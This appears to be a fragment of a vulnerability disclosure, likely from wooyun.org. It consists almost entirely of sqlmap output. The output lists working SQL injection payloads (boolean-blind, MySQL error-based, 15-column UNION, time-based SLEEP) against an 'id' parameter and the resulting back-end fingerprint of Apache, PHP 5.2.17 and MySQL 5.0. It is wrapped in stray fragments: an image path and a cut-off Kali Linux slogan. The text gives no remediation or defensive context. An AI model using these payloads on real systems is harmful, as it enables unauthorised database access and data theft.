 Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=406 AND 1444=1444
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=406 AND (SELECT 6351 FROM(SELECT COUNT(*),CONCAT(0x716a756b71,(S
ELECT (CASE WHEN (6351=6351) THEN 1 ELSE 0 END)),0x7174737471,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: id=-8355 UNION ALL SELECT NULL,NULL,CONCAT(0x716a756b71,0x6a6c68494
94250584848,0x7174737471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=406 AND SLEEP(5)
---
[22:18:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
KALI LINUX
The quieter you become, the more you are abl
www.wooyun.org